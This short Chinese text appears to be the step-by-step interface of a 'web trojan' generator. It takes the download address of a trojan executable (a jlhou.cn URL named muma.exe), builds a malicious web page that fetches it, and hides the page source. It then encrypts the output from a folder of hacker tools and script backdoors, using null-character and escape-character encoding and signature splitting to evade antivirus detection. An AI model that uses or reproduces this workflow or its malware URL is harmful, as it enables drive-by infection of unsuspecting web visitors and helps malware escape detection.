 第一步：
木马地址： http://jlhou.cn/muma.exe
生成网马
是否隐藏源码
第二步：
欲加密的文件： E:\黑客\工具 用包\脚本后门 浏览...
加密成功!
文件另存为 ： E:\黑客\工具 用包\脚本后门 浏览...
确定
加密方式：
空字符加密 转义字符 加 密
拆分特征码 "http://jlhou.cn/muma.exe"